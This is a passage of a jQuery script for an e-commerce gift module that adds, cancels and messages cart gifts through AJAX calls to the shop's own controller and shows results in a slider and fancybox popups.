console.log(product_id, combination_id, rule_id, elem);
        bestkit_gifts.saveGift(product_id, combination_id, rule_id, true, elem);

        $('#save_gift_attributes')
            .attr('disabled', 'disabled')
            .css('opacity', '0.5');
        return false;
    },
	
	initBxSlider : function() {
		$('.gift-scroll-content').bxSlider({
			minSlides: 2,
			maxSlides: 4,
			slideWidth: 200,
			hideControlOnEnd: true,
			infiniteLoop: false,
			slideMargin: 10,
			pager: false
		});
	},

    saveGift : function(product_id, combination_id, rule_id, from_cart, gift_item_container) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&combination_id='+combination_id+'&rule_id='+rule_id+'&action=saveGift&from_cart='+from_cart ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
                    if (typeof(jsonData.is_combination) != 'undefined' && jsonData.is_combination == true) { /*additional popup needed*/
                        $.fancybox({
                            'content': jsonData.combinations,
                            'autoDimensions': true,
                            'wrapCSS': 'bootstrap bestkit_gifts'
                        });
                    } else { /*gift successfully added*/
                        if (jsonData.is_paid_gift != undefined && jsonData.is_paid_gift) {
                            window.location.reload();
                            return;
                        }

                        if (from_cart) {
                            /*
                            //remove .hover
                            $('.gift-scroll-content li').each(function(i, item){
                                if ($(item).find('.gift-item-container').attr('attr-rule-id') == rule_id) {
                                    $(item).find('.gift-item-container').removeClass('hover');
                                }
                            })
                            //delete gift from cart_gift_product_line.tpl
                            $('.cart-gift-container, .gift_item').each(function(i, item){
                                if ($(item).attr('attr-rule-id') == rule_id) {
                                    $(item).remove();
                                }
                            })
                            */

                            $(gift_item_container).addClass('hover');
                            parent.$.fancybox.close();
                            if (!$('.cart-gift-container').size()) {
                                $('#choosy').hide();
                            }

                            if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart == 1) {
                                $('.cart-overview .cart-item:last').after(jsonData.gift_line);
                            } else {
                                $('#choosy').before( jsonData.gift_line );
                            }
                        }

                        if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc') {

                        } else {
                            swal(bestkitgift_success_title, bestkitgift_success_msg, "success");
                        }
                    }
				}

                if ($('#gift_item_container_' + product_id + '_' + rule_id).hasClass('processing')) {
                    $('#gift_item_container_' + product_id + '_' + rule_id).removeClass('processing');
                }
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    cancelGift : function(product_id, rule_id) {
		if (typeof(bestkitgift_inside_cart) != 'undefined' && bestkitgift_inside_cart) {
			$('#cart_gift_'+product_id+'_'+rule_id).css('opacity', 0.3);
		}
		
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'product_id='+product_id+'&rule_id='+rule_id+'&action=cancelGift' ,
            success: function(jsonData)
            {
				if (jsonData.error)
				{
					bestkit_gifts.showFancyError(jsonData.error);
				} else {
					$('#cart_gift_'+product_id+'_'+rule_id).remove();
					$('#gift_item_container_'+product_id+'_'+rule_id).removeClass('hover');
					if (!$('.cart-gift-container').size()) {
						$('#choosy').show();
					}
				}
            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },

    saveGiftMessage : function(message, product_id, rule_id) {
        $.ajax({
            type: 'POST',
            headers: { "cache-control": "no-cache" },
            url: bestkitgift_ajax_controller + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType : "json",
            data: 'message='+message+'&rule_id='+rule_id+'&product_id='+product_id+'&action=saveGiftMessage' ,
            success: function(jsonData)
            {

            },
            error: function(XMLHttpRequest, textStatus, errorThrown) {
                if (textStatus !== 'abort')
                {
                    error = "TECHNICAL ERROR: unable to send information about your gift \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus;
                    bestkit_gifts.showFancyError(error);
                }
            }
        });
    },
	
	showFancyError : function(error) {
		if (!!$.prototype.fancybox) 
		{
			$.fancybox.open([
				{
					type: 'inline',
					autoScale: true,
					minHeight: 30,
					content: '<p class="fancybox-error">' + error + '</p>'
				}
			], {
				padding: 0
			});
		} else {
			alert(error);
		}
	}
};

$( document ).ready(function() {
    bestkit_gifts.init();
});